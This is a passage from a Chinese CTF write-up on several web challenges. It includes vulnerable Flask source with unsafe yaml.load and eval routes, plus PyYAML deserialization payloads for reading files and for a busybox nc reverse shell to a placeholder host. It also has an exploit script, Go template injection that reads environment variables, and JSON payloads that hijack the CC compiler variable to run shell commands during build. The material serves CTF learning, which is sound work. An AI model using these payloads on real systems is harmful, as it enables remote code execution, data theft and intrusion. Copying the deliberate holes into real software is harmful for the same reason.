        return jsonify({"error": "Invalid credentials"}), 401

@app.route('/dashboard')
@login_required
def dashboard():
    if request.current_user == 'admin':
        return '''
        <!DOCTYPE html>
        <html>
        <head>
            <title>Admin Dashboard</title>
            <style>
            .container {max-width: 800px; margin: 0 auto; padding: 20px;}
            input, button {margin: 5px; padding: 8px;}
            input {width: 200px;}
            </style>
        </head>
        <body>
            <div class="container">
                <h3>🐙 测试 MySQL 连接</h3>
                <form id="f">
                    <input name="host" placeholder="Host" value="127.0.0.1">
                    <input name="port" placeholder="Port" value="3306">
                    <input name="user" placeholder="User" value="root">
                    <input name="password" placeholder="Password" type="password">
                    <input name="db" placeholder="Database" value="mysql">
                    <button type="button" onclick="test()">测试连接</button>
                </form>
                <pre id="out"></pre>
            </div>
            <script>
                const token = localStorage.getItem('token');
                if(!token) location.href='/';

                async function test(){
                    const out = document.getElementById('out');
                    out.textContent = '正在测试...';
                    let data = Object.fromEntries(new FormData(f).entries());
                    try{
                        let res = await fetch('/test_mysql', {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/json',
                                'Authorization': 'Bearer ' + token
                            },
                            body: JSON.stringify(data)
                        });
                        let j = await res.json();
                        out.style.color = j.success ? 'green' : 'red';
                        out.textContent = j.success ? '连接成功!' : '连接失败\\n' + (j.error || '');
                    } catch(e) {
                        out.textContent = '请求出错:' + e;
                    }
                }
            </script>
        </body>
        </html>
        '''
    else:
        return '<h3>User Dashboard</h3><p>Welcome, user!</p>'

@app.route('/test_mysql', methods=['POST'])
@login_required
def test_mysql():
    if request.current_user != 'admin':
        return jsonify({
            "success": False,
            "error": "权限不足,只有 admin 可以测试 MySQL 连接"
        }), 403

    data = request.get_json() or {}
    for k in ("host", "port", "user", "password", "db"):
        if k not in data:
            return jsonify({"success": False, "error": f"缺少字段: {k}"})

    try:
        conn = MySQLdb.connect(
            host=data["host"],
            port=int(data["port"]),
            user=data["user"],
            passwd=data["password"],
            db=data["db"],
            connect_timeout=5,
            charset='utf8mb4',
            local_infile=1,
            ssl=None
        )
        cur = conn.cursor()
        cur.execute("SELECT 1")
        cur.close()
        conn.close()

        return jsonify({"success": True})
    except MySQLdb.Error as e:
        return jsonify({"success": False, "error": str(e)})
    except Exception as e:
        return jsonify({"success": False, "error": f"其他错误: {e}"})

@app.route('/uneed1t', methods=['GET'])
def uneed1t():
    data = request.args.get('data', '')
    if data == '':
        return jsonify({"result": "null"})

    try:
        black_list = ["system", "popen", "run", "os"]

        for forb in black_list:
            if forb in data:
                return jsonify({"result": "error"})

        yaml.load(data, Loader=yaml.Loader)
        return jsonify({"result": "ok"})
    except Exception as e:
        return jsonify({"result": "error"})

if __name__ == "__main__":
    app.run(host="0.0.0.0", port=8000)

审计多出来的路由/uneed1t的代码段,发现使用了yaml.load做加载器,即使使用了黑名单限制了一写操作,还是可以用 subprocess模块执行命令打yaml反序列化漏洞
https://xz.aliyun.com/news/7518

payload:
"""!!python/object/apply:subprocess.Popen
- ["sh","-c","cat /f* >1.txt"]
"""

"""!!python/object/apply:subprocess.call
[['/bin/busybox','nc','xx.xx.xx.xx','11111','-e','/bin/sh']]
"""
脚本【叫ai写的 嘻嘻】:
import requests
import urllib.parse

# 目标URL - 请修改为实际目标
target_url = "http://target.com:8000/uneed1t"


# 1. 任意文件读取
payload = """!!python/object/apply:subprocess.Popen
- ["sh","-c","cat /f* >1.txt"]
"""

# 2. 反弹shell
# payload = """!!python/object/apply:subprocess.call
# [['/bin/busybox','nc','YOUR_VPS_IP','YOUR_PORT','-e','/bin/sh']]
# """

# 编码并发送请求
encoded_payload = urllib.parse.quote(payload)
full_url = f"{target_url}?data={encoded_payload}"

response = requests.get(full_url)
print(f"状态码: {response.status_code}")
print(f"响应: {response.text}")
VIP
考点:go ssti+劫持环境变量提权
我们全新的PaaS平台提供了一个强大的Go模板服务作为免费套餐。对于我们的VIP客户,我们还提供了一项专属功能:一个独立的在线Go编译器!
https://www.cnblogs.com/Joooook/p/18089714
https://xz.aliyun.com/news/15003
给了源码,来看看什么样的结构

有一个api鉴权中间件,服务启动时必须 export API_KEY=xxxxxxxx,否则 panic。Gin 中间件函数:取请求头 X-API-Key → 与后台比对 → 不对就 401 打断

请求方式和形式 POST,json

只有/build路由进行了api鉴权
关键渲染模板点在/api 接口把用户输入直接拼进 template 做渲染,可远程执行任意模板语法

模板渲染,用Utils⾥的GetReader函数读⽂件,获得X-API-Key

{ .Utils.GetReader "/proc/self/environ" | .Utils.ReadAll }} 将环境变量全部读出来,发现有个/app/secret_key.txt


那么我们也就拿到了X-API-Key,就可以过了/vip/build的鉴权控制部分,到了buildHandler部分


将用户的输入源码和环境变量原封不动【信任状态】的写盘和编译,成功就下载相应的二进制文件,失败返回回显
但是正常写入go源码当中并不会执行命令,设置"CGO_ENABLED": “1”,go build就会调用外部 C 编译器(默认是 gcc)
既可以理解等于 build 进程先帮我们执行任意命令【但是结果不能回显】,然后落盘到固定编译的目录/build下
运用go:embed【它允许开发者在编译时将静态资源文件嵌入到可执行文件中】,将不出网的执行命令结果进行显示
将可读可写的文件【可能含有flag】写入到s.txt然后dump下来二进制文件
{
  "code": "package main\nimport \"C\"\n\nfunc main() {}",
  "env": {
    "CGO_ENABLED": "1",
    "GOOS": "linux",
    "CC": "/bin/sh -c 'find / -type f -perm /4000 2>/dev/null > /tmp/build/s.txt; gcc \"$@\"' gcc-shim"
  }
}

{
  "code": "package main\n\nimport (\n\t\"embed\"\n\t\"os\"\n)\n\n//go:embed s.txt\nvar f []byte\n\nfunc main() {\n\tos.Stdout.Write(f)\n}",
  "env": {
    "CGO_ENABLED": "1",
    "GOOS": "linux"
  }
}
{
  "code": "package main\nimport \"C\"\n\nfunc main() {}",
  "env": {
    "CGO_ENABLED": "1",
    "GOOS": "linux",
    "CC": "/bin/sh -c '/usr/local/bin/flagread /flag.txt > /tmp/build/flag.txt; gcc \"$@\"' gcc-shim"
  }
}

{
  "code": "package main\n\nimport (\n\t\"embed\"\n\t\"os\"\n)\n\n//go:embed s.txt\nvar f []byte\n\nfunc main() {\n\tos.Stdout.Write(f)\n}",
  "env": {
    "CGO_ENABLED": "1",
    "GOOS": "linux"
  }
}
将dump下来的文件搜素flag或者 常规来说应该会出现像wp一样的文件路劲,但是我没有找到也不知道为什么


后面和上面一样将相应地址下的flag文件dump下来找flag就好了 但是依旧没有找到,可能环境出问题【不懂】




个人感觉正常来说应该是告诉了flag文件路劲,然后在模板渲染打的任意文件读取的时候,查找发现没有权限,才会有想到劫持环境变量中的cc来进行提权进行rce来读取flag,但是wp没有这一块就显得不太连贯【有提到一嘴但是复现的时候没有感受出来】,像下面查询flag然后弹出权限不够之类的【复现的时候没有出现flag,没办法验证】,然后再拿着key去进行构造payload合理一点,也有可能是我复现的时候失误了,跳过了,嘻嘻
这又是什么函数
考点:Python Flask内存马
没见过?搜一下!在/flag
熟悉的页面,熟悉的目录扫描,熟悉的/src,不一样的源码
from flask import Flask,request,render_template

app = Flask(__name__)
@app.route('/', methods=['GET', 'POST'])
def index():
    return render_template('index.html')

@app.route('/doit', methods=['GET', 'POST'])
def doit():
    e=request.form.get('e')
    try:
        eval(e)
        return "done!"
    except Exception as e:
        return "error!"

@app.route('/src', methods=['GET', 'POST'])
def src():
    return open(__file__, encoding="utf-8").read()

if __name__ == '__main__':
    app.run(host='0.0.0.0',port=5000)
关注点在/doit路由下面的eval(e)【eval()函数⽤来执⾏⼀个字符串表达式,并返回表达式的值。】执行命令

尝试执行命令和源码显示的一样,显示done无回显
